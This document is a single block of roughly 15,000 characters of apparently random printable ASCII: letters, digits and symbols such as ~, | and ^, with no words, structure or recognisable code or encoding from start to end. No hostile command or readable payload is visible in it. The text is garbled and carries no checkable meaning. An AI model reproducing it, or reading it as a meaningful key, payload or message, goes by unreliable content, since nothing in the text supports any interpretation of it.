OpCdWr0:IYyi~h|-IpsRDh_|e6~]7fJe/h0s-rw%_pyUe74:Kis]S]Dk]1DdWhV0IKI72pd]2us4rhKzeuIO]6rFqkw]Tu;0Ve6&/]ptDoVNtzCLyFDrxN;ex6ukuVhIW]zp)N@Ku72~5{VK-y&Q&5XR1}KrwCTxW%Su)~T1(X}X/k]i1J|N2u+{%DY^+LzVzCTJhQzR4US7ehCh(Jw5(Eyk;ysxspXD10_EW@xNuC^To0z9wh&{Ni6RLK/-FsthTnQzFd/(_s5RKQ/tFK/fX&T{7uue%Q%k7-yiwr7{4)_Ro)6n2C/fk@eiXDRKX^Q5E_2wh~oEtwVWfoyk;9|n{ourukN]hO)BTLLL0rtw]}-6]@5ULYIC_21h:V0)Ip|Ixk5p}WDOBirdyq{p7sNKQoDBx6O((@0++z@kKkL}}oti~04^}t-NOoI1%XtV_VJ&o&WWzQI2NV|KOh:CkB)+h4}f7YIAVuWY{}EEu5}0@k-yN;Xpphu]z:Nh)p}^WV]_9|)phhtJDxN(^9)w}|optf&Uuriy0yE+JJ:BkwCCJfEx9I|OJoDpCLCkTRw%yIeyeNEJLr(Syo6DEw~s]u&zu|_DDADrf}0R&prrxXk;We6rWoyE|/}~p]pwCLxe/]w&h%;|y9sdLOny4w2]u|AFCDFY]w@9-B~%YIS]|C~0)(+EEV@uQqfS~/@RIIp(NXw&;e/h{%x6SSBOK:A_EtUdh]oJUVh6q2(WA|6o)1X]eukRhnq-E&2SRp4~J4|wwSCDpOhB0:i9ip~zy4Wxe|//-y(WiueBWDEWCIzWELV}frESpSexp0Dr(0~9WNf}(B0rsrqRCEp6{_Nri9~YBEEIB%zTnwCAssFz^BrF]-ErAe/0|Cp%9AN]]]}RDFUye-CxpC|Nns:W9]o(;kku-hRo-}@%Y;XDDRuEXU;k^]Td^O(Iipo:|h+UfFS(EqTEK:q7/CNuUu@trdJ-TdTzE/DpeLYwoCD97Fk_9WD)pxyqx9)ipuwyKKI~rx02@Qy/epB|UrC7&B]LqffTrpyW@)qIrDuER~I]N|fV-_io]Xin06D{rTrLNXef@-Y(KJe1uu~fhRu]9kT&SOoRerx~uKOuQw@JVuusELN-r%@U{;;z+e1O-R-Jw9+^9;;BxK54/|r1-6k0hVSzW^D|%4Ro)TreoTIyDy@_F:sBDrCroqXEe9f50_OoiDNxLB4V;zzk|9A:uODISftxUiNE]Xxeq{AWzorpdrOxI4w_h0N]u:CREDInNB&Rf|BoNiQd|XW)x6T{&w;iSRRUtkzx]]2x9DBB%Y7{2WyzJ95]9xi{A@X{VWO11/4{rnTzww{Crx4+r4rkQLrWVter7wI4poTI2I(Yy6Si&{fD/;r(p0+Vp;RsIDoJBU+5|zWy99|CVr}:puf2rC2X/IWIi9LrW67Rwx-OTVIN0IO(VfEr2w|rryxu~pu-EW6~;k02Buwry)5ChkJ-uiRi_}ofRu;D2orCze1pIC6C(Wh:K%(fX}udkIFV9kLoODIU{-Wr/Kx]Xi&CNpw)hq~houVIq;WtnWzC9e7zRt2pWp~9KTxEXV^Kxq1_(&0-0WpT@~BE(qE)pWSx(4:iwu%^rVIf6y-Wt(z{wu]2xIy)ky}0FnrW{TESUh9(U~%uN9z1Irh00EOhS(ze/k%/Dxw7I0tT^+VSkEIuI|y-~h&y(Ii_s%W0-R9rt(~hpr4nRnC/EIW})1;]Yh&hruNpCL]_IDnpyiWtQ_2zV%Ds:tzQ+q6w|:(n}LFyRh4ISRR4w]S~n)hNLrfr~rhYtES~rw{XUJrSF;U5pzd]FJr:V)]DorhSdIw(/IL|54XreUIww+opOxu0KO5~d;:0r}TC9;soprx6n-I-qr]SINhkE(UpCxEyRIwiVpEB_2;EVdNN+uEtVu4kkDIuRrr(}OqEN)))2]2Ows(k;WEYD&;-Ly(h9;Ky:}-Y]-rh|7(4qXrCeI5Jq(:Ezh4-V0OTD4^ABq^]tUiJ4~}+FOq&//Qwww+CArVQ0oruOd(kRq+xVhdThr}X-KT0VdpukQEQUL2SV:&TOy%yS:Ir(Q(pDSNENS~UpxTwD+-rI]U-:~6riiDxxyFY~JqFErrpKE(Nx}hk;IqR|u0FO@r)xBWB@~xr(4X6~|/Ir4:Ik69n7-BEY5T5(oBoOuy|}TT9){SK_X^Vx/RC5(%Yi;Uk}hUEhkp]dU}rri9|^9R7InyQd{rrw&yu~)4S^W@6V&5(yQh{40E2wF;rz+I~xOs~ou4z_f-}5/zx/sE6i+u-xOEN(-u;);EIi1LI]}DthX7/oDRz0{A^(|SW6:}Bz4|)IeI;O1@}F%E(}e5TuN@-^IxB;i/{I4XWefuKsRi1@6sE&WOL&s@ACqBeS(hkJ&+TORT}Y2yU)Q2xWK5KqrRo16@7EEr9FD_JSRhJu1UirW0--Dk4}W-(y9%xz7466tA{I]6eSJ-TxowA+95Sky_:1s@R+URh+B2zJw692+xihxSLDRuzoLWIqh])eI]Cx+9rzurNEItd]:yWwqXx9dehEw9{YNeCr--r/rB6;rpttV]tL};wi_N;Y/C~CI^Vnk@QAt:z@TT]zy;Iy{5;Y)Q2E~dWnp}hxW26ID;Xe2Ex4@|wxhCNDhkTV{Wr9/zyy1x6qL]su6WrFJr]t(E|Dekt^90R5+t4O1/9OOrJrprn/(0ox]4C/4z;kk:5I2DVxdB2}C4{)Wr])W0-%IDdNfR2rr]w}TIB^5V]u]iOLu}yR:re;]4NWDrDkJoXudfr+pR_uuS-DI}Ky-WI1i9DXECfx+4u%{B1(nYWdq1CwrTS&CT_{oUsrI{y72ChId7V5&]}_&(tdwE+VI&NREAk+tF6u6oI;Exypo:0wIA{q6w(re&JfLVAw6CWEdQpQxFS/F+wY{|+JW-K-1sUs:tIxntY%r56@fzU|0q%YNu-W1SWAKX@eywDprIUrQ1hnAr+2]rOW5eC9r{Ku+4rKpsO(_oBf{qDX4]4Kx]ptDq6OQnJ%x54RyXK9uNWIY~9{I/t/kWIE+xrw/4C]UYEUuDy-UrwK0]e(wrLs_;2)-Od9foWk96+kTA7e{-R2/u%0A4pt/Sku}qep9T4W%;Oh)XXAznDkLhuQK+;e7WV5&X2+UD90VdrtxFTuupqeszqf2_No}:BU)Q2xIqzfKOA-+^~6dIF&iXx:E:hLr{uO}L%rfT4RdX2O5DL@Wo-Q1uTArfCw4qS6Fr0oyWWVo]OtE]]kV(L]Ayr4(rN+/yr})Wyh4Wr-Ryxh+yk(TB(AFW+i(Nhx@Er5@yxn{(CfKBrx9WE4(]n;}y7-SN-kCu6rEWJ-uEEKCre6YB&pRWwC1Vrp6-rE%;uxiEwqUAodBW+uR-&upB](EWyUie{kDJ^uhXRxQEB7kNwreDC7u}wrQzBpSwCw)70wNVphudrwRy2r]Ez7ELO]uAR7&Lpr+I~7{U^u]iW;nVTAC_k]w16]%r^-WK&weo4wzV&Ix+hBk14zwFBdLRxfWC5uLNB)IpVt@5SxL79drQ|;-r]xr}RrIIwe~6rp(%4xr&6wNowrwKwu;RpwxSTpk94ri(sU@&Bup_}u]1ixrfCrro~uz1pfzDuut7Tww_|6tdn~ke6rAI6AV%~+9QrfJpq|]WRw;6uY|p9(w_KpnWqrkOprWI4u9fRuNLUu1/0wWf4uKesw9i|hI2ph]}trWwChV14h]A+xkLO]xK|YD_^]y14/OIK^}S+{^]4(ORqIp_1J2h7%TuqEDr5OIITWIi:0D~L^2uD%n;9Bo(Ln]%dys@&L44Q(C}F(DrRp}D60r~@o&QEO-XDnIiLoDpyEp+)A^T_0Dp;0ISLi@oKL]4wLs@ROr&sAVXkypw(0Iw4DDrEorx@hr|fWr~%ODh-SET_;kWt~@i9{D6}ED~9SI~BSIxoVIpt{rTLLriLSp]7^ohtBr5JNr5ONVhh-h~nS~AXouwXy-uiRD4S0-%zU04~;W%&nOrp(OA0IDTryI6OL~rOE+^OnIT~WhCySEn4SO{9fD-/{p4y0r4O@UC1%DRL;I6~(Up:pqCWEJXY+IV-KUq/^/Qn)/;B/uzUJw^U7wpWqJr+5kSW:/Ep%_zULL:U:T^95/-yAxqQEdq%J%(VIoB{]R-q)9yk5ty(Vp;IVFWr59zri;E9FFE+4eOu+X^~tkpxRK~/Y)~2YXVItnETDn]{t/Eypdr~9NyruVry4yWy^;yrDExBs|rrBi;ry)yr99yWY-;rhCyyK1yE0^(NBOq0&9NO~/yWX1Ek1/By^nk+wOfFxSkAUq_BidWk/xNBXfrxn2Ey7QyEnLEyBCEB0Iq}fxqDdtyI}BqnYKW+qRL]x6rEp6W9sNByzf;-CeWWTtE~:-ODV4;pCJrxs/By%~yWpI+DUV;d+&6U^76-nky+xee%xSX1wWKwVNEixuehq&pwJk{Kh9NWh)01S-sx;W{A]xViEewhNzq4+]pxw(oO&yt~xK1wJLE}2/B^6/q@2fEt2^qofsCqx(IIeEAsrr]4iKVhxr}TwzI:ri66rWIuxksCuxToxp52BE-4+;urw;nCw;U6w7%Ku|nCwA@dxAVUqI/9W_:0)pnz:%5~eEhRuNkuOhqWw;Q6po2}J6rd(xNi:x;ur9WiuW7TuWV6uz5we5R:xLyUuzLhx+zir6L+]y4RxVr9xCWdAkEixkII&;-TANqT5SB4BN;Cxe]nYLO1AC%uwy}6wOnxwN|~wy%huxSixNo5uS4K&z_CEW/|OXE1/q+]iICtQIo%iI0V0dWL^SnI%nuR^C9NFz(4}R-p(p:T@~|BEp7qS~xDLrusopxyWdsyxIDLoU0@@ziy%rr/prRDOR9C+KU_%+wrOr(:6+u:pt]1u2o:(4hOpDCfODp6{r4Y0Drtrpr7Dr~:0DI-LKOC~V~t(pC)0~uurJ|^E40t0I~wor~d-I6ESK]YdWt9~Cr7x9)FJpI{DIu|I~zX%pL;x4EXyK:YFDr:0~dsVD:s6DWoYnTeLDr1{rQDTzTx-Jp6SI+N:D}6~D4QODTNo917Q)|~]Dh/--nw%r@^:p6J{DBIJt_;%pYWzKRQEr^:friN{p1K:rJwBK45BK4iL/@LT+~ypXr]LQk_/+JyYTrt:%-QE)qQC@;fd^BN(oE~_dyIxu+E:@WWh;W+TO6DC}^~zEqFonpIe}+/|wUFtO6T)O6R+W:tixEy9yyydOr-6NrrfKNW}{W9;ISEnJytepOE&0]SA(rEosyf;IEy79E]~6(siuSEALNdh9AOA-r]-Xr/((E9B5B{-qyrVrI2&+;y~Rrr/f-rDSksCxBzFoOrxeoWY)xoUXx0;1WrVkESw5TXYFL&)(JX7I__4~qNpsL}x^;nxKEEOAE~-;-yI~ptkXEACtSi@D^pz(E{4kW26kS^Q;6^s)V-SYWhYJrt:Ki)udh%J(Vq7;WVrY(R)Qe{u|J|rh{&xwTwwEDixW1we946xE1CxT|+6RDdrW46iORCrqL^J(n:LESu2Yyq7LD6~NR4r+V^]yFiLWRTee%6Lx@4w;1~uko6C]RrxOF0+506kN^C:@C@rw4u)7~Ru]V~xpeowXhDxy-Cwt~DuXFu+]~R]]@4rE-4w;&wNI7Rx;yIr/2R;V@6-r)7-xJhuwQRqr6FDS@1uW1rF@KtVe{~u-uK5SFnxXodAN74FtVRrusF^-k5_t(RFW6TE]LxFXXKhqEdxW)uOro(DWWIxs}Jw~7uFep~^STKJn2-_Fs94esR_+y6xLeowo/KwkTixo:d4zph5zquxSuo(EEfz9&1/q~w)W77}~~%0uBdKRi%rwC%;DrW-pDWBC~-SrXLoIpwyqsI_FxidA0n(rt9]+tEJDI90p&X(D:s(V6tVVSUfIWLOp4UErxrD44XS5r7rDuB{piLL+u6W-RWIIqW-IyuBr4AO^+9oIwIDIW0KpDorx^d0r^L]du1pTRk0w|IW^UDqfd:L}w^DzC&{rp;EwC{fIx2|zpKWrrtCIr5pDx~WAwAONAps|k^zIxiWIw)2hkoD:DY2rtIkn6NODBtLDNXxf-/WQIoyJJE;Dh-{L11x1Io0do{d6^2i0u7Lp;)6(N/V:DK7nStppQo%N5:6dRF(ULEU&yE+O()Byn7YoAoD/0Ok0BBy+E]_-EyDuyy|oyzX]7IpdrEd_EWX~zfz_SWLtyIr}EIK_WWST6SDCrq(LEyLT]QR(yIWIk{9rEr+(WE:OEkB_Ww;%Ly/|yr;JB+t(@y(yrux/WpfFrE&FW];%rrtpOy4yyrkF+L}o-X{YFEFAEyixuqDAJrn~yEXEEyByEry}9(+WEOu/0N%Ss+AwR(NQrwd+Xr5N/rFwEWzsx0/~Srz/r;I&2w7@OeYNLy]:tV1JSxNr2yz9e-/9zk~U;Fx~y;x~o+w/oy}qtwJhSWw{KFJ/SyRXQBC)tNd%T@BV2rz{wAfYxdIA5)D-))wF;oI9@TEX;rV4e-|eEEDze{rx^TuWK6xW0Ix%%x@+k5Rr/|et|rxp(YIqp0);RpB;xhwC~1+ufru7iB+LsiSkehr9whx9zeuw{xr45tEe/xkw1Iuk9IxN/UI_4C^u:R+DB|r07~zunusWYwt95~B]Vhu];~EEyx_VfE~oC9r+D%krk%r6q&rtORT71Y-6Vt}zFe}eQ~:xp|&pIQxk5u5&wQxWO6uzXRT-t-}N_7]_S)xu2RnVKR+dX@EsnJ^x5iuSYuwh6QJD@hww:/5W;iwhKLx;:_4zShkFE55DI&h]7owE4TyCQ_4p%ICWV~zVTwre4Tur6pryh6xzTx1U}0f)6{044p^z)4whJYr~9Xw|Dw/pWo-rr@fI1yIsd}FpYIdrhfOpi@pI|+yrEJ1p9NeIrx0IV%rpi4-;V}A0|q_pBoEAI~oS|NBpBIDIrz{tR)LI~1DU0oOI~ox6)fFDhKB/u1Epku{r;hnp~YWr&n7Y:AS;OsUKpt41|^y%h7U:rID{od/)Ie)D-RK&@2k:r(7dTiOLo0wpC5/IdT2Dx;y{w{pUBVSy%e^;^dK~INEISAS(4;Oph60IIOyppXNh)Ro+_)J_]RIDd~B%@)7yoe(DBWSr7pFRr+0Yn94I&Y%ShUEI6tpFpUW-prEWhs{rTSoxC6Btr%0wB|f&1]UD0~u^frJr)QsDh%{C~-oIC^BD4A(/ok);4(ynEx({DdffDtq~{tIfqEERyrV@wOtALyT;k-+X;{~IWNB2SN;%rrIEwp1@xf1YDE-hxynESz@90:6DtTqT1TtoIx+}^OddeBSTtzuY{keFy9|&Kku+%LCtrENkIz]+n;CNe_RK^p6iNi&5/:ydOk6-^)}ho+(CD}(eotCtK_~OCAU+(z;qXN44dp-kEWSryi07sOd/e_2x^]xh]/%6-SS-UrU6~tykt~oE(N]C~LnfX~oyAT_7%9%6iiUK@|zCTL/EXW-1WSxu~;@O]kqUArStdnoW2uS{rTCy:IzsOtSnyEwUIU2/xF|nh%C:Wn(;Az6Rux&eoe%fN&x+7Q~_&(|&9CD{;%zRVxJWeSrW@FI&9zswt)h0O)_9R{~2u^{~77VSiJf4uSEf%1Xq6BkDe@N]^ie]0zE12IT(_(;kx{)NJ|OWz4xX}s/I5y07~J}dFV5V)f@sA5EXQ6T~-CrpBetXRIJ(]|1h%{~CShR+BITU]xeRAF@9CA5xyK6D%k19DEx^L6pqS7)CK%t]x2]Os%sU^T9QS/(q_sd/^qty&4I%V/6k4nzs51QOR|OWKBiBR0QY;TD~nF^^5k^k&DdkSo667K~o+{htk52FIJwk:SSw]E:idBzN%5EOwL_zSxC+}ur-IWEwrqrxnD6i-I2A1RUU1R)^wqppeEkYWw/J4oy(OI~~qDRWy62qXC9Ei0@rky555IDR+]TS;9C66Xy_O6e7}5-ppKs;hqSw1OypOdtwYCT-d^%2wEp2s/rKdxzz:W-tR47)qEyxE;pr-ru(T6OnpnU;_qE]LD0oKTwpSIC)f9~e9DB0Spq27|~Nk54WO-eRurwSr0@C(kpt41QWrUxW69+W24Lyk6I)R5ipRRAXRLEWC]%Li6~9(|nunwFBhxw}YQiIEptNQC~iuqyRNw6eIpNB^B9Irx+Ru:KJe@2^BfT0T@{~0zhBfJDDTA2I-O:Yqrxx|Kp0zrAy:t0FrFe0qxqwYkQzWxt]qup]wnk^IrNzk/zdi(EOzXR/T{R{Yk~EV)Idok~u/oUDuS1WFp6F4h6-zxN_eno0hE0FSkrt9QpLWpeuI4dUpL7Wy]y]^pr;K{dy{9R-U@E/ok^LIC%iix+{@1UD+^/7wwp9TryVWzIdenxnR{4u5@wEx/d@zrw2Rq}Ft~1X7od1tuUD6k@@S|IhiBRw7OpE^w/((dN1(p]J+q)YF};Xs{k-Yr6Yst)IBkwdwiOC0Cy@]I)h6Dx~r/]RoDkCECK0pNXAI1k+N:NDNX;;q1]9&7u6uOB;4AnyKTsI05)%yY96Rx-nTWB%_BwrABxNpi2I~WUDiuqz^6r^(w9Eo-~N&t{Uod:9_ppo)/dTW7C_rUJS7{t~1huDDy&5Xu9WRILxLi9EfT:nhUOTN7C99r6_kAN9{|Ox%Ei/p^CrRJXVdzXVs4I-~rpBhhEuKL5&TYSA6pDFzEEEYCr}SC&Ir(%{]o6L]~FR:EdKYhu]&h1hx5%0~RYoY0QYp;A^Q:D2~0{op@w0{hsok(~w;WFEV+D2Eyk{-A_eV+ArRke+wi6h/YEJsy7(-pEzwEKxttEfx)h0utF+iqx)EEF|ox+~X6rrC1DpBVoyWIhJt(B0JuxwVrLD4LypppiCEW-TEkrr)|DXOXSDDF/^NA&wEk9rFwuu|xoppF(BxzwerEUV0C]x;+INwEotIW%@rrr@N(ur;6urY4/y{uYS^xrzS~Ce9)rssC@Noh/p;(7)iCdt(ur:yRDRCNN;YW:Vfqzq5|CrD-RVT~DDuLNo:@w9f|eY{u4D}L%Dp}6T;u_s_N+|R5xqQX~p6:@_EA^7i(A@hxwk1|4T%sELuSnOBnosXy]I@pDEVor~xJBD(XX0y0d}h~ey@hOR+Vr:W]+Ju(|B~B@ur|C9};0Txh;JWrSoIW5p4C;YWUxxCrd}]Vs(WVIf:AI~6Dhe+yIixh2Q|]w)kEEu~pu]kwpCD2SoxeuKW-e7tr]BY+rk1(IDTxV(WU/yErUptS]eJDhhp60oI]AENOWqSxu{(|hW)BIDiu(WLu{f;zBk}xp/TJf@Ai2FJW+znwNpTWhrq_dEz_nuxEX:)Nt-_J2q1yduxV0@d07+h;EsQ^(NU;JAXxoqUFp/VBRFdqt&{2AAnEOWps;fU]@Lz_A{S|fELe@h9{{rIEk:dz+::prIniC9tp4C69(BWU|:EEN/DhCdkoRrxEJ6pz+irEI(exWqeow:+|opT](NOyt);E+EoxuQS4|pCpOIILkiW9|ihx+{|iSdN~r^+CxBWz/YkY|Fo6wxunx}wLyWpVN_BB:@_x]ECipuuFoK2dn_{J0}dd5JIs;&e&CAXexAd}C/I(q@xLL&_5NXVwf4d4(i044EF;(Do]e|FK:}:oVS1sdq;QU{/{K9t1@}iw{IWAk{krIS-hNLeIS5N(IOt+poNy6hS&rr:nO~AfOrI9qDrSIKtyEt|xxuk9y5+_:(O:qsWWdwhqF0Ax5h|QLrdy4^EEi]Oxx@9tXN]XopT_VEW2|~6ziFQrxWp0D6t}rR4fEVDoIYX5|@uw~xtzpJ~C%Sp/;-+YJs~&4^;]quW;--|hV|-kds/JwFR:E5;TALn4CrhQzVz|u1)&4YLqKs_kIq)Q_C)e0swJV;7;UE^O]F9Se5)fe767~7:-Ewi6NoWFWTxu^h^(tD~)hw&@K2JtxhVE47+]ptkru/Kh6hn;EpEISpLIk0-2FEWuUB:uukrAD~u^V-z7/VKRw9w54DUyDYOEU]ErresCxr2zIqFyrI{6nNYI79e;@V}~wwtp}I]Q%DIB7(WEtVpwxWez2U-6-DICITE((uXE&(xIu4kiVQ1DhUYdzJWFVLO-ehrrfU/)%D{TTrtpLL^TEEerUoe{Wr(kN-WInr14pKR}5&roQU0e7VYr9hs;CLRDxCf/n4h)RNTBy52]E41^Q(Kn0~@dC(r7/-K+7{/~pz-R-R9nS}I5pIK_}SWpC|dQ]::wwILXrxxsyDu]tzy;XhXL&79whO6yDfpLE-rT5SRO}e1xF]h4uqRhEop;sVN0o^X(&^BVhxJBErhr%VB9q~6I6rX{tE]+K6DUL/@rkTdwssX^Yk6U-RWh^OyE/ze@euh{Yo+IWpUS1L2xeT@tRkOE{nuBX(WAws6xT:y(/uWnnT0/YoRK/e;ff7Ozw2s1h+nx]KAeeYfB/s_Ik;(E/U^%IYFDUwoB7/EUD0+]OOxy(^rD9@_o}(DS/dpdkdr]6B@@~nhXEkuLnE~%ppWWV~7-^tA5F]CO]+E-OD~k;yrx++/E5;TCwk(OrRktOyrtsf{e:RSr}dh-I/~/OODr7d/+0/qwtO:]7_X1xkAJkuo5Li;x2-4OhuwrC-UUpxKwuwC-pEW:h1T5Ir6QxuqdrxipEwr4xVIUX0XrrwTte4k+eo0~eo--rQB+XW/QVENyLWp~;-rh:)DU~yrUX{rIq~;NS0;NB{x+EtD-R4TuiW7~{Se)%W~B0o_r-|DIsDpDSdzOooS+zWhOY)]zywQIO~IEiKRQBh6N;|7:_drWBOEB(r(firIs)-9Ak-rXx)D~%IpL6p7DY-Y0Yoi2zI;hkprnI)~XStR66C4Aor~WkDIw-ir7Y:hUior/0U^q{orX-UD;:or/o~4d-JsRTr~0TRI1()ISYxSdop~L_Bu|ntX)%r)rKpXE{rFNY(uBN-phY0uBFrhUq{i+S{NWSnuAAyB+6EiN6EIN^SeUY(~A20rpsO_Er)X(_O_BEW|-Eo|UY)pJ4WI)0IuYTLW2/VrytBTfi]pw5VWWEwWWE:xQ]2OI;N:u|}trNUSryU:r]Qww((rz6KhrWCxI~_Wr;pkEut6D72T{}n^E)wWW&qkuK_ErV+J9IpEr2VEJ+E:SzD:r|%x(]o:wLTSoUE_9EkzE(7Or&I2EB;sz1UxrCurowJyOB+YB&7}EkU0{qU&EWy:WqdY{&/%E&I%uf&FWA|4+xy6W^-}W^&/+fYXWS&sr2+IIw|xoCiqECkk/DSXE+U-SCqypS5Nr&5NuwL29xWyBtyID}+_xeBk0ur6E;oOr;SprIfyD(t%rxW;k}Dxs(s5E|qTr~wzrYpBEwJxp7&%y7tYWdw;Eeqzu}oSrV/{zrErkO~(UXxIDhw]RxB;W6u)~pqxUiwsJ_]u+hks1p91hurwCiW47|:|+x:SCiW9+OW/Wh9}Cr]E9|WzprrKSrr@Irr}L|NS9T9@||W^||NCV6N|_xNqs|W2+|+224N4]DW}rT]0/w06RqWQrhzS(6z^erN+S4B:4Tk6LSt/%u]}rCUID69K}_k{rT])dpr+|:r6+puS-p]FCD@%trEN||E))WEA:rx1-rkBnF9/QON7CRYsDpw5Upr41rx/KuEkIhw2Dp]7i4~~OTwr+]BrK~R+Upt1IhJ^1ukpDpRxw5u4|49Diry4YBqV|uNQSq9;DrS4)x;U4C/z4hW:Tue7%%OEr@DC(EDCfp1hQ{K6+dTz(Di~0yrJ;^WYU;W0YJ(6I^xhsdhr^Y0DJ+OSYu}xuTfxikAu@pnhQyS@QkNuY:B]oY5rO)Wh%^0CV:]xip(J1xq]WL{4|oE~^o0%:Khxs(4/00TXs@L@ADwze(wRt0Brw;NuC^W~QhRRC^IiFNo0Q9~w%|Ow{}U|y@DtO6yI2xyp1_WrDENrDz(t~ior1X(wWXNwNn-IRrpEy1A(Rdfx&LOExBrBqUpFyyDhq0W~:WO~:W-~J0IB}0oAV5pI+Y}~SOprz6OBfqAxN{dhOo)I:2-B~e-}(Qp6:uw@};}iz_}xz(En;Lyf~VrS6N|04/C{p-SWE77{r-FNB-5:ENB:E{4&yEU6rV(rR;K}|9@XI9F]BrSp0U/pEICdEeBDy/Q(E6x_u)7Yrx-Lrn%UBu;6x1i:rzxz]~B@ETQeyeq_dhkW]iiYEBEkr)uWr&;wBB5QN|t/-xqd]-|%NV/p]FqOE-ANBp6yE6q6]Ae7UFBe-&B2A-t{Ws~F~Sw-toBWNSt@+CA@Wd7rJzXRIK/%]UpIAdB(NtqRAy;0I)C%hfoABC12~f7TrISOxKfxDV42ykK2~(T~A5YB])70rr-E]wynICnuBIBoN|1nAr@%rxQOu7-KrwQ^reN:EExyE9xzENKtdKSLr99EEAS_|E~OE~/RIpEfnAy09r-6}6wwrV(~0OVC_xefCwWS|B;UIhkJTw+V:@UeF6AVy0UVV@tst}9o6h-T@xrO6er2Ku~^kAktt0W:+hU:Li%wd62h1y&:-Dk:|z]To6x0QCVO_VLWnV)EoNk(CBWw|BkzO_@Vuh&B]puNr~1{pAtVehr^th@tCh|+9uYWL&]p4xd/%h;qywx6K6Yr}xV/9AuQzRuND@uX-prFRVw)@rBwSw1TKrw)7p9(5u})dhySNRwwhirr6s)rs67RN&pt@^|A)x;B66k|I@9t4WWhCoW/Ox)Vz0fA7&WxCpUW^u&w-6AV2AkdWuVx7oWS~V~KLBA6fokSDx)7Q0W~TrtRfO]9Y&qVf~+~7(h_Uy-@pNpqJQ}o9WAE;4fs6Q}^X)}VXwS15d-]N-Ir/I{h::1SR/rW6f%xt_fxekf6V%N0X%o72WNur@Ir0s-w4|q}/Q(4y@WD^pNR)D)pID{DYKOVSnEpI0}9{F-^WN-qy9@W1XUAAIfxeI4sk&D2k]]i~-WqS/Q}&/hxy6@kA~A6N0W&I1Dh^:NufdzrU(@y]:QieIu6VINAfsf6;BfrONICSq)wO/-2(}+ER};kTKA6eLfi;x_]sR41A^Orzip~YKFqs)F&CF14iDFT;O%rqri6;@qV_X-IdK_wy6IW]zWtL@r95~05VSo~Oyp2//wsf/yRIER_rKz/U/+1UD1Q6)z0I)%xUBOoEh~eItz_-00W--V:6]7O9odNACqfVfBQdxB)-d+h6iW)hq]f2uhCAtii+&(TE7(^Edt97oNhfAS66hq4eBkEx]C{%kV4d95Qzun69KXF-6uEr7Yq6A)/^V5dnf5)fo))qf/D]nS|fJt-zzy4J{|7OCSrrV_qEC_:k-5%U:XupF(1OE0wzN/TkqORp4/%kN5/SCwXY)CnO};puArru20(Q2/{kt^:Ed@kydkxWdFyEU9y(6U5U}V/US7A-&kt^YU/~FVhfVzfp6:quUN0+A;|^Ft|6|SIp:u{Lz0Y]Udnpqi2qYC+d6/1]i}~ItfCxKk}WwYo@sKOw-K:wo9}hUIoA&W{nB7E{KO0sw:w_6rruuu5JoBTWp91wtkD:rBs{K6FF}wwrd:B/1N~hrwnhdF79C90i4WRRozYTphdOd7:4dWqt&Wk1qAxss(@F0UVFB2i0x7SW&hw0x7:JDON7K9/Wh+r|6hu;d2:4IiJSWIDWnfTyKhS%2f/LdB549YKK-WT:)+-4sJEYKdR0))]&wFx}6Yo9-W21Kd4]BIsShkinpB@4:r:iuqSEp:+BVFIe(dsD^h}dq|7UnWRi2kURuk0tNFq/)Wu4&Wp:K5EEsSi}x(0y-7JW}fEq@5r%nx:euJ0nAiAE65e/1rh@xrtOFr6BYCz{4~+I}-:KQ_Te0^5F2q{U)pDIBWuR9oi+pU4BTys4C]d~QYtzNszBsOO(4]ySXIqF&OLS}WhinW~^_W~^irByNW26AeyL]syF|rDr6rrx-%O}yWR:__h:drUyT7xI{Vz_7^6]r^uhrQ6+{_nNX}U}eqL}599nE-^U~h)q7fsiF}]o%w|5JYq1@kd%qAd+n]{f9ki_Q{xzK}4B0Ft0X-2L2@TNoYzV}]/O%WFBx]dyFQO@&f6BWoyF|e|BzVxyK@w~%A(@RVL}wU&z4%LTq;_)@sxrTVthQ-o+//~QdAAJ2f+n|F2AQi:rCVAUUYz+S}{9@_5XC()fY;22~iASC+h5iV{y-E]XieRsWV(;0V7SCANSCrw9zNT+INIz7AJO)CtJ/5n;)tQyK+)dQQ-ox/09XA]s7;0z(V{y;0CD(AqIC+F(sDSk:&sFEWU(ChXASY&LqVuAAeY+@;RY|4X:LU/i~]Q(z^TpSOusB:NWd2Q5upqUskQ@B%|5)WdV)|A:QVTe||~}YDNr}Aq1(wU()n2C7(1o}2k]RN@z64qR9]}1xu/o742qR;/U@&/|6w-+V&ABC19DC7EJAWQ2sJ+@EU&RY5eX]V)RY~y+F(u66{/5d9A@KB1oCrpWrW7SEuipr/DrLOrr%r;ru6prrxe{r/DS(itxpD-yWETJ(TtxhDo(IW0:(@]w-e@E-yDJ5LNE6DDe/Qw|I00]Sh+y4BStdOOIt]0Y;9ChxT;VuIx1/qk4Uo^NwEJQ+7exEFk]wur)nDSVtNO0JBo]NO%:dQ6Q(5qRV5@)A6hA5F]R7DD@yACB&uVff5|:COyX:}@CE0W)NF)-FVtxK2u9EioDL@&/EzrI;|W9x5}%k]iW%)t6DoWttrCLtqQ|:NrJ/xiWV4]d&tLeBq6s5/;%:Kf;^eA;pTt:}KQYD-{F@/dRxh&%1Jr2)JAECRQ/rkDp7eqzo2ppf~JUEs_uSpnICfF+JK(Cq4WE_L%X0I&~wx|97D~7/tA56Uwo1iJfkf~O}dF7sVK}_n75@1F_4K;-KWs-})]nff@kqi}Qsz(AV7Y]{hqU/p2qk4WxuWB--y)/{B%]:/Ri@VVkwNIp--WdNJLF&fW0-C-dy(7Cppt{LID}6rz+@]|OTn_ztd^7JFIDn}+uwwC64ui2SSEIV%fu__%Rxpk0AQN))u~0Er(@B0]r4wpyqEufu(D0SJo(YuR4&&rI&9yArEEYE(DIwdR1hnhn+wy|||qLEQAN~dI-~R+q295k22Ow:KBLIp/566}+-h(Nr;ezhE0oIR+DCd~~/uh9];fi(I{TY{F^2iRxzzSJOOY9oEL@Nn_Ii:w^%^y;:;)QE/4]Oe^2npqU%-w@O::9^E;y::{IEq^k9w/5TCK_%^pyhhDudi_BKX1wd-Oi9eVCFC-UikkTyX:h:k:;+yOO;CA(NK+6~Kzd515:Xwdwy_{4DyyruiI5CIres9Fwrr~@I({_//DOE{xsAq9uWxIp71]y&A|x(DyN+/wtDRrw/rswuehBAAx-@UEWyRix9&eEF};D~h(pO|@RRRfiL2ettWU{CLy_s2uew9pRI(DXNrEe461xxBIhNDu|19z9;~E/(u4EyRurE0p94CeWKF}ufQ(|BJN--uBr;}wz1-W(FFJE9zW;Wy^_DB00}7)T{whTNRN0W9xxt{o{ornFCpDSs^e{pR4SDx/TXy0q{+077+FhpwLDXwT~RT;Xyr-7S)7{)%Y~DVysonh;X(Do(pxfN{|S+2xRo0&LLSO2:Yo~%%Lw2Je1o@stew&r